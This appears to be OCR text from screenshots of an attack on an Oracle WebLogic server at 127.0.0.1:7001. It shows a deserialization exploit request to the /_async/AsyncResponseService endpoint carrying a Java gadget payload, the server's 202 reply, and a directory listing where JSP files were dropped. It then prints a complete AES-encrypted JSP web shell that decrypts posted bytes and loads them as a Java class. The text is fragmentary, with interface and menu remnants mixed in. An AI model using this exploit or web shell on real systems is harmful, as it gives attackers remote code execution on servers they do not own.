 Go
Cancel
<
>
Target: http://127.0.0.1:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: text/xml
Content-Length: 188002
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkC
hangeSet</string><void>
<array class="byte" length="3771">
<void index="0">
<byte>-84</byte>
</void>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sat, 15 Jun 2019 12:19:22 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async
名称 大小 类型 修改日期 属性
META-INF 文件夹 2011-11-15 9:01
WEB-INF 文件夹 2011-11-15 9:01
.beamarker.dat 1 KB DAT 文件 2019-6-7 18:20 A
echoxxxxx.txt 1 KB 文本文档 2019-6-15 20:17 A
echolxhsec.jsp 1 KB JSP 文件 2019-6-15 20:19 A
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_respon...
文件(W) 编辑(B) 显示(X) 搜索(S) 文档(D) 方案(F) 工具(G) 浏览器(L) Zen Coding 窗口(K) 帮助
B I U A nb Hi PRE A div SP
目录 文本库
[C:]
1 2 3 4 5 6 7 8 9
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;
}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageCo
ntext);%>
2
wsgen.exe
49 个文件